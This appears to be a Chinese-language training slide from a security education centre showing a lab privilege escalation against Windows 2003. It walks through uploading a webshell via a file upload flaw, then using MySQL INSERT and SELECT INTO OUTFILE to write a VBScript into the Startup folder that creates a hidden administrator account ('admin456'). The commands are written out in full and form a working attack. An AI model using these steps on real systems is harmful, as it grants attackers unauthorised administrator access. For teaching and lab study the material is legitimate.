 启动项提权实例
环境
靶机：Windows 2003
攻击机：Windows 7，Webshell脚本（dama.php）
步骤
利用靶机的文件上传漏洞，上传Webshell（dama.php）
远程连接Webshell，并使用如下命令在MySQL默认数据库test中创建表a，并插入相应内容：
insert into a values("set wshshell=createobject (""wscript.shell"")");
insert into a values("a=wshshell.run(""cmd.exe /c net user admin456
admin456 /add"",0)");
insert into a values("b=wshshell.run(""cmd.exe /c net localgroup
administrators admin456 /add"",0)");
利用如下命令创建一个vbs脚本程序，并将其输出至靶机操作系统的开始启动项中：
select * from a into outfile "C:\\Documents and Settings\\All Users\\「开始」
菜单\\程序\\启动\\a.vbs";
深信服产业教育中心
SANGFOR EDUCATION CENTER